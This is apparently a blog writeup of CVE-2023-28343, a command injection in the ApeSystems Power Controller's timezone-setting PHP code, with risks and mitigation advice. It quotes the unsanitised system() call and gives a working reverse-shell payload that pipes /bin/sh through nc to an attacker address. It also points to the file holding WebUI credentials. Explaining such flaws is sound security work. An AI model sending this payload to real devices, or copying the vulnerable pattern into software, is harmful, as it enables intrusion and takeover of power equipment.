Introduction:
The ApeSystems Power Controller stands as a pinnacle of power distribution efficiency, boasting advanced functionalities to optimize power consumption and system performance. However, within the realm of technological advancement, vulnerabilities can lurk. In this writeup, we delve into the exposure of CVE-2023-28343, an OS command injection vulnerability discovered within the ApeSystems Power Controller’s “management_model.php” file. We explore the technical aspects of this vulnerability, its implications, and the associated exploit that could compromise the system’s integrity.

The Vulnerable Code:
“/home/local_web/pagesapplication/models/management_model.php”
public function set_timezone()
{
$results = array();
//获取页面选择的时区
$timezone = $this->input->post('timezone');
if(strlen($timezone) == 0)
$timezone = "Asia/Taipei";
//设置linux系统时区
$cmd = "cp /usr/share/zoneinfo/$timezone /etc/localtime";
system($cmd);
//将时区保存到配置文件
$fp = @fopen("/etc/yuneng/timezone.conf",'w');
if($fp){
fwrite($fp, $timezone);
fclose($fp);
}
Within the file “/home/local_web/pagesapplication/models/management_model.php,” the function “set_timezone()” contains a vulnerability that exposes the system to malicious manipulation. The code lacks proper input validation, particularly within the “timezone” parameter. This omission opens a gateway for unauthorized remote attackers to inject arbitrary commands.
The Exploit:
Attackers capitalize on the oversight by crafting a malicious POST request to the “/index.php/management/set_timezone” endpoint. By appending a specially crafted payload to the “timezone” parameter, attackers can trick the system into executing unauthorized commands. The payload might resemble:
timezone=`mknod /tmp/backpipe p ;/bin/sh 0</tmp/backpipe | nc 192.168.1.2 4444 1>/tmp/backpipe`
Upon successful exploitation, the attacker gains unauthorized access to execute arbitrary commands on the compromised system, potentially leading to further exploitation or control.

Implications and Risks:
The severity of this vulnerability cannot be overstated. An attacker who gains access to execute commands could wreak havoc on the system’s functionality, integrity, and data confidentiality. Additionally, the revealed “/etc/yuneng/passwd.conf” file containing WebUI credentials escalates the risk, enabling unauthorized access to the system’s interface.
Mitigation and Remediation:
Addressing this vulnerability requires diligent efforts in secure coding practices. Input validation and sanitization mechanisms should be in place to prevent unauthorized commands from being executed. Regular code audits and security assessments can help identify and rectify such issues before they are exploited.
Conclusion:
The discovery of CVE-2023-28343 OS command injection vulnerability within the ApeSystems Power Controller serves as a stark reminder of the importance of thorough security assessments. This instance underscores the critical need for robust input validation and secure coding practices. As we continue to push the boundaries of technological advancement, safeguarding systems against vulnerabilities becomes an essential endeavor in preserving the integrity of our digital infrastructure.
References :
https://nvd.nist.gov/vuln/detail/CVE-2023-28343